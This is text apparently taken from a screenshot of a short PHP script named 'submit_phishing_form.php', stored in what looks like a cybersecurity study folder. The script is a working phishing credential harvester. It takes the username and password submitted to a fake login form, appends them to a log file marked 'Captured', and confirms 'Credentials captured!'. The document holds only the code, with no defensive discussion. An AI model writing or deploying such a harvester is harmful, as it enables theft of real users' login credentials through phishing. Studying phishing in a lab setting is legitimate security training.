 submit_phishing_form.php
mac > Documents > STUDY > IT Security > Cyber Security > 6. Phishing Cam > php
1 <?php
2 $file = 'phishing_log.txt';
3 $username = $_POST['username'];
4 $password = $_POST['password'];
5 $log_entry = "Captured Username: $username | Captured Password: $password\n";
6
7 file_put_contents($file, $log_entry, FILE_APPEND | LOCK_EX);
8
9 echo "Credentials captured!";
10 ?>